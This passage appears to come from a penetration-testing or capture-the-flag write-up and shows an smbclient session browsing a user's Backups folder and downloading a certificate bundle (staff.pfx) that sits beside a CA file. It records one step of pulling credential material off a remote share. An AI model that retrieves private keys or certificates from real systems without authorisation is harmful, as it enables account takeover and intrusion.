 Undetected
3246079 blocks of size 4096. 536705 blocks available
smb: \sierra.frye\Downloads\> cd Backups
smb: \sierra.frye\Downloads\Backups\> dir
. DHc 0 Mon Aug 10 16:39:17 2020
.. DHc 0 Mon Aug 10 16:39:17 2020
search-RESEARCH-CA.p12 Ac 2643 Fri Jul 31 11:04:11 2020
staff.pfx Ac 4326 Mon Aug 10 16:39:17 2020
3246079 blocks of size 4096. 536705 blocks available
smb: \sierra.frye\Downloads\Backups\> get staff.ptx
NT_STATUS_OBJECT_NAME_NOT_FOUND opening remote file \sierra.frye\Downloads\Backups\staff.ptx
smb: \sierra.frye\Downloads\Backups\> get staff.pfx
getting file \sierra.frye\Downloads\Backups\staff.pfx of size 4326 as staff.pfx (2.2 KiloBytes/sec) (average 2.2 KiloBytes/sec)
smb: \sierra.frye\Downloads\Backups\>
0 backlinks 1838 words